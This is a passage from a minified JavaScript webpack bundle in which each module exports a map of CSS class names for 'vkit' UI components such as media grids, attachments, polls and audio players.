o={root:"vkitMediaGrid__root--SPOB8",compact:"vkitMediaGrid__compact--81V4P",rootFullWidth:"vkitMediaGrid__rootFullWidth--Gy6R5"}},657030:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMediaGridGrid__root--5sulk",itemGrid:"vkitMediaGridGrid__itemGrid--7YSFT"}},292870:(e,t,a)=>{a.d(t,{default:()=>o});const o={image:"vkitMediaGridImage__image--60h5h",stub:"vkitMediaGridImage__stub--IOsL7"}},898334:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMediaGridItem__root--oNhv8"}},579062:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootBlur:"vkitMediaGridSingle__rootBlur--uk8I8",itemRestrictedHeight:"vkitMediaGridSingle__itemRestrictedHeight--lnXrr",image:"vkitMediaGridSingle__image--RWTA9",itemMaskImage:"vkitMediaGridSingle__itemMaskImage--I14II",itemSingle:"vkitMediaGridSingle__itemSingle--I6Tdi",itemHasNoHeightLimits:"vkitMediaGridSingle__itemHasNoHeightLimits--Yyne4"}},498998:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMediaGridTriple__root--NDEu6",item:"vkitMediaGridTriple__item--qC29o"}},133114:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMediaGridTwoItems__root--TlRa7",itemLeft:"vkitMediaGridTwoItems__itemLeft--LryqE",itemRight:"vkitMediaGridTwoItems__itemRight--BVFvy"}},311750:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMediaGridTwoRows__root--TRicA",item:"vkitMediaGridTwoRows__item--RfGtX"}},47591:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitPrimaryAttachmentAlbum__container--7QaoV",alternate:"vkitPrimaryAttachmentAlbum__alternate--uOkbC",gradientShiftTop:"vkitPrimaryAttachmentAlbum__gradientShiftTop--X2LLd",backgroundCover:"vkitPrimaryAttachmentAlbum__backgroundCover--VpgOL",blur:"vkitPrimaryAttachmentAlbum__blur--pPwt7",disclaimer:"vkitPrimaryAttachmentAlbum__disclaimer--jitTU",labelIcon:"vkitPrimaryAttachmentAlbum__labelIcon--myh6s",info:"vkitPrimaryAttachmentAlbum__info--czPc8",description:"vkitPrimaryAttachmentAlbum__description--FVQxd"}},379095:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachmentApp__root--rjiGw",cover:"vkitPrimaryAttachmentApp__cover--7OPrK",blur:"vkitPrimaryAttachmentApp__blur--OL4xT",avatar:"vkitPrimaryAttachmentApp__avatar--EpGXt",container:"vkitPrimaryAttachmentApp__container--tMTNy",button:"vkitPrimaryAttachmentApp__button--BxyGx"}},174932:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachmentAppSkeleton__root--EkDrk",container:"vkitPrimaryAttachmentAppSkeleton__container--NuvL9"}},987799:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitBottom__container--JtIoX",containerCompact:"vkitBottom__containerCompact--Q1UL1",readArticleButton:"vkitBottom__readArticleButton--wxW3Q"}},118967:(e,t,a)=>{a.d(t,{default:()=>o});const o={grayFill:"vkitCover__grayFill--xhQfi",gradient:"vkitCover__gradient--wIiBa",container:"vkitCover__container--Yd1GF",gradientShiftTop:"vkitCover__gradientShiftTop--KesFf",background:"vkitCover__background--TFWf5",content:"vkitCover__content--WNnb9",contentCompact:"vkitCover__contentCompact--akCg0",info:"vkitCover__info--UwbZK",infoIcon:"vkitCover__infoIcon--pmFuE",title:"vkitCover__title--sY1K5"}},523205:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitInfo__container--HWJXw",containerCompact:"vkitInfo__containerCompact--5TWBG",infoWrapper:"vkitInfo__infoWrapper--F6fqq",labelWrapper:"vkitInfo__labelWrapper--AmUDP",title:"vkitInfo__title--kt4FZ"}},875087:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitNotAvailableArticle__container--5m1wx",containerCompact:"vkitNotAvailableArticle__containerCompact--37dtS"}},135541:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitPrimaryAttachmentArticle__container--wvJQc"}},257146:(e,t,a)=>{a.d(t,{default:()=>o});const o={bottom:"vkitPrimaryAttachmentArticleSkeleton__bottom--ceu8N"}},500651:(e,t,a)=>{a.d(t,{default:()=>o});const o={button:"vkitAddOrDeleteButton__button--gSa7a",buttonWithShadow:"vkitAddOrDeleteButton__buttonWithShadow--4gdio"}},838577:(e,t,a)=>{a.d(t,{default:()=>o});const o={image:"vkitCoverImage__image--OzaxA",withoutCover:"vkitCoverImage__withoutCover--k1vxu"}},886731:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlay:"vkitEqualizerPrimaryAudio__overlay--7eGzB",container:"vkitEqualizerPrimaryAudio__container--rJiJc"}},32553:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitPrimaryAttachmentAudio__container--kEZQR",content:"vkitPrimaryAttachmentAudio__content--TDH3B",imageContainer:"vkitPrimaryAttachmentAudio__imageContainer--sN26s",imageContainerForIcon:"vkitPrimaryAttachmentAudio__imageContainerForIcon--ZXAJD",textTitleContainer:"vkitPrimaryAttachmentAudio__textTitleContainer--aliIG",textRestricted:"vkitPrimaryAttachmentAudio__textRestricted--mJNB7",textTitle:"vkitPrimaryAttachmentAudio__textTitle--7eLq2",textArtist:"vkitPrimaryAttachmentAudio__textArtist--p7eTr",titleIcon:"vkitPrimaryAttachmentAudio__titleIcon--aG3J3",textDark:"vkitPrimaryAttachmentAudio__textDark--49VzC",textLight:"vkitPrimaryAttachmentAudio__textLight--IsleV",textNoCover:"vkitPrimaryAttachmentAudio__textNoCover--coz9P",textContent:"vkitPrimaryAttachmentAudio__textContent--CJBk5",buttonGroup:"vkitPrimaryAttachmentAudio__buttonGroup--UbfXV",buttonWithShadow:"vkitPrimaryAttachmentAudio__buttonWithShadow--pNeLz",imageBackground:"vkitPrimaryAttachmentAudio__imageBackground--IEwIv",imageBackgroundBlur:"vkitPrimaryAttachmentAudio__imageBackgroundBlur--EZXRQ",imageBackgroundBlurGradient:"vkitPrimaryAttachmentAudio__imageBackgroundBlurGradient--RItYW",browserGlitchesFix:"vkitPrimaryAttachmentAudio__browserGlitchesFix--tkIzg",withSvgBlur:"vkitPrimaryAttachmentAudio__withSvgBlur--wfolA"}},124465:(e,t,a)=>{a.d(t,{default:()=>o});const o={button:"vkitPrimaryAttachmentFaveButton__button--a3nON",buttonPending:"vkitPrimaryAttachmentFaveButton__buttonPending--aaUBg",buttonIcon:"vkitPrimaryAttachmentFaveButton__buttonIcon--g3acE"}},705917:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachmentGif__root--uJrWY"}},143552:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachmentGifAction__root--Mb53o"}},356235:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachmentGifActionsGroup__root--y5Oay"}},110577:(e,t,a)=>{a.d(t,{default:()=>o});const o={caption:"vkitCaptionInfo__caption--7LDX9",imageContainer:"vkitCaptionInfo__imageContainer--KW3Mp"}},624405:(e,t,a)=>{a.d(t,{default:()=>o});const o={contentContainerCompact:"vkitCompactSnippetContent__contentContainerCompact--DeQCd"}},234789:(e,t,a)=>{a.d(t,{default:()=>o});const o={contentContainer:"vkitFullSnippetContent__contentContainer--135Q8"}},226953:(e,t,a)=>{a.d(t,{default:()=>o});const o={photoContainer:"vkitLinkImage__photoContainer--DHH9l",photo:"vkitLinkImage__photo--H9owq",photoContainerCompact:"vkitLinkImage__photoContainerCompact--s0deq",photoContainerCompactSingle:"vkitLinkImage__photoContainerCompactSingle--8Pwja"}},174901:(e,t,a)=>{a.d(t,{default:()=>o});const o={ownerInfo:"vkitOwnerInfo__ownerInfo--O2wkj",ownerName:"vkitOwnerInfo__ownerName--3xXbu"}},959625:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitPrimaryAttachmentLink__container--gnJMI",linkContainer:"vkitPrimaryAttachmentLink__linkContainer--aNi0D",linkContainerCompact:"vkitPrimaryAttachmentLink__linkContainerCompact--C1b4D",favoriteBtn:"vkitPrimaryAttachmentLink__favoriteBtn--TKBTR",contentContainerSinglePrimaryViewBtn:"vkitPrimaryAttachmentLink__contentContainerSinglePrimaryViewBtn--woAPg",viewUrlBtnContainer:"vkitPrimaryAttachmentLink__viewUrlBtnContainer--VX0Up",viewUrlBtn:"vkitPrimaryAttachmentLink__viewUrlBtn--qRT4m",snippetContentCompact:"vkitPrimaryAttachmentLink__snippetContentCompact--ThIRz",snippetContentFull:"vkitPrimaryAttachmentLink__snippetContentFull--XmBju"}},803806:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachmentPodcast__root--w8tdQ",cover:"vkitPrimaryAttachmentPodcast__cover--091kT",container:"vkitPrimaryAttachmentPodcast__container--6LcdO",bottom:"vkitPrimaryAttachmentPodcast__bottom--m5AHg",footnote:"vkitPrimaryAttachmentPodcast__footnote--1WOeX",listeners:"vkitPrimaryAttachmentPodcast__listeners--IIx9e"}},601526:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachmentPodcastSkeleton__root--kob73",cover:"vkitPrimaryAttachmentPodcastSkeleton__cover--TmiyR",image:"vkitPrimaryAttachmentPodcastSkeleton__image--lefYA",container:"vkitPrimaryAttachmentPodcastSkeleton__container--iSwP4",bottom:"vkitPrimaryAttachmentPodcastSkeleton__bottom--O2Fvy"}},385076:(e,t,a)=>{a.d(t,{default:()=>o});const o={background:"vkitPollBackground__background--nR5Yg",backgroundWithPhoto:"vkitPollBackground__backgroundWithPhoto--KafvM",photoWrapper:"vkitPollBackground__photoWrapper--l2q5o",photo:"vkitPollBackground__photo--ee8TY",photoGradient:"vkitPollBackground__photoGradient--EexQi"}},718126:(e,t,a)=>{a.d(t,{default:()=>o});const o={votingHeader:"vkitPollHeader__votingHeader--3vQIo"}},397012:(e,t,a)=>{a.d(t,{default:()=>o});const o={votingOptionsWrapper:"vkitPollOptions__votingOptionsWrapper--0IWOY",votingOptionsOverflowWrapper:"vkitPollOptions__votingOptionsOverflowWrapper--gEezH",votingOptions:"vkitPollOptions__votingOptions--94HqG",votingOptionsOverflowAbbreviated:"vkitPollOptions__votingOptionsOverflowAbbreviated--eF7s5",votingOptionWrapper:"vkitPollOptions__votingOptionWrapper--6rSbN",votingOption:"vkitPollOptions__votingOption--Jizx3",votingOptionFill:"vkitPollOptions__votingOptionFill--nzwuM",votingOptionLeft:"vkitPollOptions__votingOptionLeft--3Xtsh",votingOptionRight:"vkitPollOptions__votingOptionRight--wUh9M",votingOptionVotes:"vkitPollOptions__votingOptionVotes--JgKci",votingOptionSeparator:"vkitPollOptions__votingOptionSeparator--UPoiN",votingMyVoteIcon:"vkitPollOptions__votingMyVoteIcon--mWWdv",votingOptionCheckboxIcon:"vkitPollOptions__votingOptionCheckboxIcon--ftXZc",checkboxIcon:"vkitPollOptions__checkboxIcon--FcAyW",checkboxCheckedIcon:"vkitPollOptions__checkboxCheckedIcon--uQD1d",buttonWrapper:"vkitPollOptions__buttonWrapper--42it7",votingOptionsVoted:"vkitPollOptions__votingOptionsVoted--ezZ51",votingOptionsDark:"vkitPollOptions__votingOptionsDark--s0gRd",votingOptionsLoading:"vkitPollOptions__votingOptionsLoading--An3c4"}},550788:(e,t,a)=>{a.d(t,{default:()=>o});const o={voting:"vkitPrimaryAttachmentPoll__voting--xOxXm",votingMask:"vkitPrimaryAttachmentPoll__votingMask--XfG25",votingDots:"vkitPrimaryAttachmentPoll__votingDots--5KUll",votingFooter:"vkitPrimaryAttachmentPoll__votingFooter--cZhHL",footerUsersStackWrapper:"vkitPrimaryAttachmentPoll__footerUsersStackWrapper--5VH6I",votingDark:"vkitPrimaryAttachmentPoll__votingDark--YF1qx",votingLoading:"vkitPrimaryAttachmentPoll__votingLoading--4VIRG"}},976692:(e,t,a)=>{a.d(t,{default:()=>o});const o={text:"vkitRestrictionText__text--iWUnk",textGray:"vkitRestrictionText__textGray--yRlPw",textWhite:"vkitRestrictionText__textWhite--Hzmyn"}},516929:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSecondaryAction__root--n1Lgy",iconButton:"vkitSecondaryAction__iconButton--t6CRc",iconButtonCircle:"vkitSecondaryAction__iconButtonCircle--hlqpe",chevron:"vkitSecondaryAction__chevron--1jQg6"}},520961:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSecondaryAttachment__root--jkBMd",rootNoPadding:"vkitSecondaryAttachment__rootNoPadding--6tokO",rootNoHorizontalPadding:"vkitSecondaryAttachment__rootNoHorizontalPadding--URQEt",rootVerticalPaddingRedesign:"vkitSecondaryAttachment__rootVerticalPaddingRedesign--42Tga",before:"vkitSecondaryAttachment__before--Z54s1",content:"vkitSecondaryAttachment__content--Pj4Lc",title:"vkitSecondaryAttachment__title--zuhYt",contentWithProgressBars:"vkitSecondaryAttachment__contentWithProgressBars--PLcgf",description:"vkitSecondaryAttachment__description--iegIO",titleText:"vkitSecondaryAttachment__titleText--tdRN9",titleTextDisclaimer:"vkitSecondaryAttachment__titleTextDisclaimer--jVWSo",verified:"vkitSecondaryAttachment__verified--Xgz1U",titleIcon:"vkitSecondaryAttachment__titleIcon--XN6jh",progressTime:"vkitSecondaryAttachment__progressTime--hqpMI",progressBarContent:"vkitSecondaryAttachment__progressBarContent--jodrm",progressBar:"vkitSecondaryAttachment__progressBar--ceB6C",after:"vkitSecondaryAttachment__after--SrnsW",volume:"vkitSecondaryAttachment__volume--Dbqwp"}},690485:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSecondaryAttachmentList__root--dQyrn",rootRedesign:"vkitSecondaryAttachmentList__rootRedesign--kk3ee",more:"vkitSecondaryAttachmentList__more--rA8fl",moreRedesign:"vkitSecondaryAttachmentList__moreRedesign--TeZDR",icon:"vkitSecondaryAttachmentList__icon--jwSpE",title:"vkitSecondaryAttachmentList__title--znAtN",titleGray:"vkitSecondaryAttachmentList__titleGray--eQccw"}},666157:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitSimplePhotoViewer__wrapper--Zyo3x",gallery:"vkitSimplePhotoViewer__gallery--cAbOa",container:"vkitSimplePhotoViewer__container--KhJy2"}},30156:(e,t,a)=>{a.d(t,{default:()=>o});const o={label:"vkitAttachmentLabel__label--X5yD6",labelAccent:"vkitAttachmentLabel__labelAccent--2BK6z",labelItem:"vkitAttachmentLabel__labelItem--IgUP3",labelWithSeparator:"vkitAttachmentLabel__labelWithSeparator--dszqZ"}},780318:(e,t,a)=>{a.d(t,{default:()=>o});const o={background:"vkitBlockedOrDeletedBackground__background--no98A",backgroundWhite:"vkitBlockedOrDeletedBackground__backgroundWhite--uS9NV",backgroundGray:"vkitBlockedOrDeletedBackground__backgroundGray--q33F2"}},772632:(e,t,a)=>{a.d(t,{default:()=>o});const o={background:"vkitBlurBackground__background--R3Do0",imageBlurBorder:"vkitBlurBackground__imageBlurBorder--xUby6",blurredBackground:"vkitBlurBackground__blurredBackground--qt2wP",blurredBackgroundOverlay:"vkitBlurBackground__blurredBackgroundOverlay--IzZRN",blurredBackgroundPhoto:"vkitBlurBackground__blurredBackgroundPhoto--zfwbE",blurredBackgroundBlur:"vkitBlurBackground__blurredBackgroundBlur--Dzg0T",blurredBackgroundBackdrop:"vkitBlurBackground__blurredBackgroundBackdrop--w01y7",browserGlitchesFix:"vkitBlurBackground__browserGlitchesFix--dF0XS",blurredBackgroundSvg:"vkitBlurBackground__blurredBackgroundSvg--fE7DA"}},738744:(e,t,a)=>{a.d(t,{default:()=>o});const o={background:"vkitImageBackground__background--2bpTt",backgroundBlur:"vkitImageBackground__backgroundBlur--c3mGF",backgroundGrayFields:"vkitImageBackground__backgroundGrayFields--7RQit",backgroundBlackFields:"vkitImageBackground__backgroundBlackFields--94OhB",backgroundWhiteFields:"vkitImageBackground__backgroundWhiteFields--SenQr"}},899840:(e,t,a)=>{a.d(t,{default:()=>o});const o={image:"vkitImageSingle__image--CZsWT",browserGlitchesFix:"vkitImageSingle__browserGlitchesFix--HDwck",imageCover:"vkitImageSingle__imageCover--JBKE6",imageBlur:"vkitImageSingle__imageBlur--rN9MH",imageHasNoHeightLimits:"vkitImageSingle__imageHasNoHeightLimits--xMOrp"}},290048:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitInteractiveWrapper__root--8GxDp"}},159384:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachment__root--wnG6C",rootAnimateChangeRatio:"vkitPrimaryAttachment__rootAnimateChangeRatio--rNJ3e",rootMaskImage:"vkitPrimaryAttachment__rootMaskImage--90OBj",interactiveWrapper:"vkitPrimaryAttachment__interactiveWrapper--HVEMj",rootFullWidth:"vkitPrimaryAttachment__rootFullWidth--VHP74",noBorderRadius:"vkitPrimaryAttachment__noBorderRadius--FjxdM",noBoxShadow:"vkitPrimaryAttachment__noBoxShadow--npzA2"}},914028:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachmentCrop__root--LB8ri",rootAnimateChanges:"vkitPrimaryAttachmentCrop__rootAnimateChanges--5YN3U",image:"vkitPrimaryAttachmentCrop__image--ZlDLj",children:"vkitPrimaryAttachmentCrop__children--GDuSN",rootAllAnimateChanges:"vkitPrimaryAttachmentCrop__rootAllAnimateChanges--QMjJr",interactiveWrapper:"vkitPrimaryAttachmentCrop__interactiveWrapper--tbdAA",noBorderRadius:"vkitPrimaryAttachmentCrop__noBorderRadius--GqwAN"}},93390:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFadeMask__root--jyDTZ",leftEdge:"vkitFadeMask__leftEdge--k45os",fadeMaskHide:"vkitFadeMask__fade-mask-hide--MPRBc",hideLeftEdge:"vkitFadeMask__hideLeftEdge--YUA0F"}},810246:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTicker__root--c9d5P",tickerSpace:"vkitTicker__tickerSpace--n3OPO",ticker:"vkitTicker__ticker--eNIaO",tickerActive:"vkitTicker__tickerActive--womRl",tickerLoop:"vkitTicker__tickerLoop--XPfJH"}},961898:(e,t,a)=>{a.d(t,{default:()=>o});const o={image:"vkitCover__image--UytmS"}},12804:(e,t,a)=>{a.d(t,{default:()=>o});const o={text:"vkitInfo__text--ktV6z",title:"vkitInfo__title--pSnrF"}},489895:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMusicPlaylistOverlayBadge__root--OrVLX",content:"vkitMusicPlaylistOverlayBadge__content--GQfrh",contentDisabled:"vkitMusicPlaylistOverlayBadge__contentDisabled--KE9Di",actionContainer:"vkitMusicPlaylistOverlayBadge__actionContainer--Gmd9k"}},938223:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMusicTrackOverlayBadge__root--W1vDT",rootDisabled:"vkitMusicTrackOverlayBadge__rootDisabled--SwqM1",title:"vkitMusicTrackOverlayBadge__title--WkrUI"}},285422:(e,t,a)=>{a.d(t,{default:()=>o});const o={albumLabelOverlay:"vkitAlbumOverlay__albumLabelOverlay--bLTRO",albumItemOverlay:"vkitAlbumOverlay__albumItemOverlay--6vTD1",albumItemOverlaySecond:"vkitAlbumOverlay__albumItemOverlaySecond--FZMXB",icon:"vkitAlbumOverlay__icon--tQpwY"}},498480:(e,t,a)=>{a.d(t,{default:()=>o});const o={removeBtn:"vkitPhotoOverlay__removeBtn--z3vMl",touchable:"vkitPhotoOverlay__touchable--McKPT",bottomShift:"vkitPhotoOverlay__bottomShift--pJ9ql"}},89174:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMusicOverlayAttachment__root--cQpEh"}},768536:(e,t,a)=>{a.d(t,{default:()=>o});const o={marketBtn:"vkitPhotoOverlayLabels__marketBtn--tvbSX",inactive:"vkitPhotoOverlayLabels__inactive--e3wrd"}},295754:(e,t,a)=>{a.d(t,{default:()=>o});const o={playButton:"vkitVideoOverlay__playButton--eHZau",playButtonIcon:"vkitVideoOverlay__playButtonIcon--nwZUv",playIcon:"vkitVideoOverlay__playIcon--orgUJ",equalizerIcon:"vkitVideoOverlay__equalizerIcon--VIehO",interactiveIcon:"vkitVideoOverlay__interactiveIcon--ap0JE",labelHasPlatformOrPlayIcon:"vkitVideoOverlay__labelHasPlatformOrPlayIcon--7P2Ve",item:"vkitVideoOverlay__item--iccUj",interactive:"vkitVideoOverlay__interactive--MvM0n",live:"vkitVideoOverlay__live--isJtl",removeBtn:"vkitVideoOverlay__removeBtn--BJcRg"}},723383:(e,t,a)=>{a.d(t,{default:()=>o});const o={artist:"vkitAudioArtists__artist--J2cnS"}},514785:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootHover:"vkitAudioListAuthor__rootHover--YhMmS",dimmed:"vkitAudioListAuthor__dimmed--sky32"}},875415:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioListBoxHeader__root--CI9tM",rootColored:"vkitAudioListBoxHeader__rootColored--eyDdM",rootNoTopRounded:"vkitAudioListBoxHeader__rootNoTopRounded--iJW4P",rootNoBottomRounded:"vkitAudioListBoxHeader__rootNoBottomRounded--njlpl",overlay:"vkitAudioListBoxHeader__overlay--XuGEy",cover:"vkitAudioListBoxHeader__cover--Z4N53",content:"vkitAudioListBoxHeader__content--jzC7z",contentStretched:"vkitAudioListBoxHeader__contentStretched--479gV",contentCentered:"vkitAudioListBoxHeader__contentCentered--jqiNr",contentColumn:"vkitAudioListBoxHeader__contentColumn--hzmLi",info:"vkitAudioListBoxHeader__info--ketvN",after:"vkitAudioListBoxHeader__after--IYvXJ",actions:"vkitAudioListBoxHeader__actions--e83xL",centeredInfo:"vkitAudioListBoxHeader__centeredInfo--qnoE2"}},898825:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioListCover__root--CemkA",sSizeRoot:"vkitAudioListCover__sSizeRoot--a7r1Z",mSizeRoot:"vkitAudioListCover__mSizeRoot--DORP9",label:"vkitAudioListCover__label--nFGtP"}},650521:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioListDescriptionModalBody__root--aczFz"}},982377:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioListDescriptionModalHeader__root--tkU7H",info:"vkitAudioListDescriptionModalHeader__info--l5kRk"}},764425:(e,t,a)=>{a.d(t,{default:()=>o});const o={actions:"vkitAudioListHeader__actions--Cs1Pq",description:"vkitAudioListHeader__description--RCMZb"}},471569:(e,t,a)=>{a.d(t,{default:()=>o});const o={additionalInfo:"vkitAudioListHeaderInfo__additionalInfo--1K6rb"}},43763:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioListItems__root--GmOsM"}},718787:(e,t,a)=>{a.d(t,{default:()=>o});const o={explicitIcon:"vkitAudioListTitle__explicitIcon--BfmCa",noticeIcon:"vkitAudioListTitle__noticeIcon--t9tLR"}},493625:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioPlaybackProgressBar__root--aK2VR",sizeM:"vkitAudioPlaybackProgressBar__sizeM--C6emG",sizeL:"vkitAudioPlaybackProgressBar__sizeL--JKxa1",sizeXl:"vkitAudioPlaybackProgressBar__sizeXl--c05s9",heightByLine:"vkitAudioPlaybackProgressBar__heightByLine--825S7",pending:"vkitAudioPlaybackProgressBar__pending--6b1m4",pendingAnimation:"vkitAudioPlaybackProgressBar__pendingAnimation--GOrBr"}},869461:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioPlayerAudioCover__root--XxOxD",image:"vkitAudioPlayerAudioCover__image--KiBuq",blur:"vkitAudioPlayerAudioCover__blur--yNn3z"}},348133:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioPlayerAudioInfo__root--qQSrb",title:"vkitAudioPlayerAudioInfo__title--RTzlo",extra:"vkitAudioPlayerAudioInfo__extra--fOpqt",ageRatedBadge:"vkitAudioPlayerAudioInfo__ageRatedBadge--sX3N9",titleNoticeIcon:"vkitAudioPlayerAudioInfo__titleNoticeIcon--RU8Sr"}},279779:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioPlayerAudioInfoExpandButton__root--p9KSz",icon:"vkitAudioPlayerAudioInfoExpandButton__icon--J5TWy"}},80313:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioPlayerPlaybackBody__root--PnG4k",hideCover:"vkitAudioPlayerPlaybackBody__hideCover--OjPbE",compact:"vkitAudioPlayerPlaybackBody__compact--PO1C5",hideProgressBar:"vkitAudioPlayerPlaybackBody__hideProgressBar--jws8x",cover:"vkitAudioPlayerPlaybackBody__cover--3lGqZ",audioInfo:"vkitAudioPlayerPlaybackBody__audioInfo--yJuYO",progressBar:"vkitAudioPlayerPlaybackBody__progressBar--fU8YP",content:"vkitAudioPlayerPlaybackBody__content--BCjCZ",audioButtons:"vkitAudioPlayerPlaybackBody__audioButtons--GzeVv",audioButton:"vkitAudioPlayerPlaybackBody__audioButton--YdvrY",progressTime:"vkitAudioPlayerPlaybackBody__progressTime--GoPNP",hideButtons:"vkitAudioPlayerPlaybackBody__hideButtons--bxb68"}},616969:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioPlayerPlaybackControls__root--RN15t"}},423705:(e,t,a)=>{a.d(t,{default:()=>o});const o={text:"vkitAudioPlayerPlaybackProgressTime__text--44NTK"}},493849:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioPlayerVolumeSlider__root--XCr9q",bar:"vkitAudioPlayerVolumeSlider__bar--6Gj0v",barSizeXs:"vkitAudioPlayerVolumeSlider__barSizeXs--hrToG",barSizeS:"vkitAudioPlayerVolumeSlider__barSizeS--LbOYa",barSizeM:"vkitAudioPlayerVolumeSlider__barSizeM--3QieX",muteButton:"vkitAudioPlayerVolumeSlider__muteButton--LebtU"}},677357:(e,t,a)=>{a.d(t,{default:()=>o});const o={subtitleContainer:"vkitMusicPlaylistModalHeaderInfo__subtitleContainer--NWu1m",subtitle:"vkitMusicPlaylistModalHeaderInfo__subtitle--PZLKg"}},612105:(e,t,a)=>{a.d(t,{default:()=>o});const o={text:"vkitMusicPlaylistStatistics__text--jHFxZ",subtitle:"vkitMusicPlaylistStatistics__subtitle--ihM6R"}},710561:(e,t,a)=>{a.d(t,{default:()=>o});const o={duration:"vkitPlaybackState__duration--Qhnhy",trackFilled:"vkitPlaybackState__trackFilled--8oqfJ",filledDefault:"vkitPlaybackState__filledDefault--Rtw7E",clipDuration:"vkitPlaybackState__clipDuration--k98wY",stick:"vkitPlaybackState__stick--QniIi"}},403257:(e,t,a)=>{a.d(t,{default:()=>o});const o={extra:"vkitPodcastEpisodeInfo__extra--5G3oz"}},950743:(e,t,a)=>{a.d(t,{default:()=>o});const o={content:"vkitPodcastEpisodePlaybackButton__content--PKTZX",progressBar:"vkitPodcastEpisodePlaybackButton__progressBar--W1U44",text:"vkitPodcastEpisodePlaybackButton__text--qQnnq",textContainerSizeXs:"vkitPodcastEpisodePlaybackButton__textContainerSizeXs--bNpXx",textContainerSizeS:"vkitPodcastEpisodePlaybackButton__textContainerSizeS--4scXQ",textContainerSizeM:"vkitPodcastEpisodePlaybackButton__textContainerSizeM--0FV1U",textContainerSizeL:"vkitPodcastEpisodePlaybackButton__textContainerSizeL--JQIBe",textContainerSizeXl:"vkitPodcastEpisodePlaybackButton__textContainerSizeXl--kFL7E"}},629033:(e,t,a)=>{a.d(t,{default:()=>o});const o={header:"vkitPodcastEpisodesContainer__header--HAwC4"}},688599:(e,t,a)=>{a.d(t,{default:()=>o});const o={player:"vkitTopAudioPlayer__player--tLeOk",actions:"vkitTopAudioPlayer__actions--7g1fN",content:"vkitTopAudioPlayer__content--4h5rE"}},612896:(e,t,a)=>{a.d(t,{default:()=>o});const o={info:"vkitTopAudioPlayerInfo__info--mX75M",title:"vkitTopAudioPlayerInfo__title--7n8Mq"}},93292:(e,t,a)=>{a.d(t,{default:()=>o});const o={action:"vkitTopAudioPlayerAction__action--5Rxnd"}},215070:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioRow__root--Z8uV8",cell:"vkitAudioRow__cell--FrFeN",cellMinHeightM:"vkitAudioRow__cellMinHeightM--nctVO",cellXsSize:"vkitAudioRow__cellXsSize--BALjK",verticalPadding:"vkitAudioRow__verticalPadding--F6qwN",wrapper:"vkitAudioRow__wrapper--6jgEb",wrapperStretched:"vkitAudioRow__wrapperStretched--Dksdb",wrapperIsHovered:"vkitAudioRow__wrapperIsHovered--SutGZ",wrapperHasActions:"vkitAudioRow__wrapperHasActions--6I9jU",wrapperActivated:"vkitAudioRow__wrapperActivated--JdRSn",wrapperHasFooter:"vkitAudioRow__wrapperHasFooter--0qTGV",content:"vkitAudioRow__content--zm1fL",wrapperHasFooterAfter:"vkitAudioRow__wrapperHasFooterAfter--SFpIj",actions:"vkitAudioRow__actions--F4cjY",after:"vkitAudioRow__after--s6OAG",footer:"vkitAudioRow__footer--C4jw3",footerAfter:"vkitAudioRow__footerAfter--Nd7uK",before:"vkitAudioRow__before--mjbNY",buttonGroup:"vkitAudioRow__buttonGroup--OdFfk",noPadding:"vkitAudioRow__noPadding--Ed1PI",tappable:"vkitAudioRow__tappable--JQxgn",tappableBorderM:"vkitAudioRow__tappableBorderM--kp3dO",cellStretched:"vkitAudioRow__cellStretched--KSVkE",overlay:"vkitAudioRow__overlay--xtRmV",tappableHover:"vkitAudioRow__tappableHover--dGpGE",tappableActive:"vkitAudioRow__tappableActive--KvTZ9"}},328920:(e,t,a)=>{a.d(t,{default:()=>o});const 